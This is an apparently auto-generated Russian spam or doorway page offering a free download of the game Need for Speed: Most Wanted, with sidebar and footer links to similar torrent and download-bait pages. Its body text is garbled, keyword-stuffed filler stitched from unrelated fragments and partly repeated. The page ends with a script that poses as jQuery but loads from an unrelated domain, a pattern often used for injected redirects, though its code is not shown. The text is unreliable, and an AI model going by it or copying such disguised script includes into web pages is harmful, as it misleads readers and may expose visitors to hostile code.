

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-skachat-igru-most-vanted-na-russkom-yazyke.html
body_size: 2293
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру мост вантед на русском языке - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру мост вантед на русском языке</h2>
                            </header>
                            <p>Скачать Need for Speed: Most Wanted. Freeware, Windows 7, Windows 8, Windows 10. Закачка Need for Speed: Most Wanted бесплатна, не требует никакой. Игра Need for Speed: Most Wanted 2 2012 года - новая версия популярнейшей аркадной гонки от студии Criterion Games. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Скачать Need for Speed: Most Wanted. Freeware, Windows 7, Windows 8, Windows 10. Закачка Need for Speed: Most Wanted бесплатна Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-simulyator-sto-remont-avto.html">Симулятор сто ремонт авто</a></li>
                                <li><a href="a435d2-kak-udalit-yandeks-dengi-ne-udalyaya-pochtu.html">Как удалить яндекс деньги не удаляя почту</a></li>
                                <li><a href="a435d2-rybka-obzhora-skachat-polnuyu-versiyu.html">Рыбка обжора скачать полную версию</a></li>
                                <li><a href="a435d2-skachat-minusovku-pesni-tuchi-v-golubom.html">Скачать минусовку песни тучи в голубом</a></li>
                                <li><a href="a435d2-skachat-proigryvatel-swf-pc-faylov.html">Скачать проигрыватель swf pc файлов</a></li>
                                <li><a href="a435d2-skachat-kartinki-forsazh-besplatno.html">Скачать картинки форсаж бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Need for Speed: Most Wanted скачать бесплатно на русском.</li>
<li>NFS Most Wanted 2012 торрент - Скачать игры для.</li>
<li>Здесь найдется все.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-survival-igry-na-pk-skachat-torrent.html">Survival игры на пк скачать торрент</a></li>
                                            <li><a href="a435d2-blok-shema-glagol.html">Блок схема глагол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-igru-asker.html">Скачать игру asker</a></li>
                                            <li><a href="a435d2-skachat-sbornik-pasyansov-dlya-windows-8.html">Скачать сборник пасьянсов для windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-vecherinka-v-akapulko.html">Вечеринка в акапулько</a></li>
                                            <li><a href="a435d2-pravoslavnye-filmy-skachat-v-formate-avi.html">Православные фильмы скачать в формате avi</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tekst-pesni-remont.html">Текст песни ремонт</a></li>
                                            <li><a href="a435d2-skachat-cherez-torrent-cherepashki-nindzya-2014-serial.html">Скачать через торрент черепашки ниндзя 2014 сериал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
